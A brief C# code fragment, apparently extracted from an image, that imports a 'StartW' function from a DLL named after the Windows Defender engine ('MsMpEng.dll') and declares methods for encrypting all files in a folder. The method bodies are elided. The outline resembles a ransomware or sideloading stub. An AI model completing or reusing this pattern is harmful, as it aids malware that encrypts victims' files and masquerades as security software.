 [DllImport("MsMpEng.dll", CallingConvention = CallingConvention.Cdecl)]
public static extern void StartW();
public static void EncryptFilesInFolder(string folderPath)
...
public static void EncryptFile(string inputFile, string outputFile)
...
public static string Encrypt(string plainText)
...
private static byte[] StringToByteArray(string hex)
...
public static void Main()
{
try
{
StartW();
}
catch (Exception ex)
{
Console.WriteLine("Error:" + ex.Message);
}
Environment.Exit(0);
}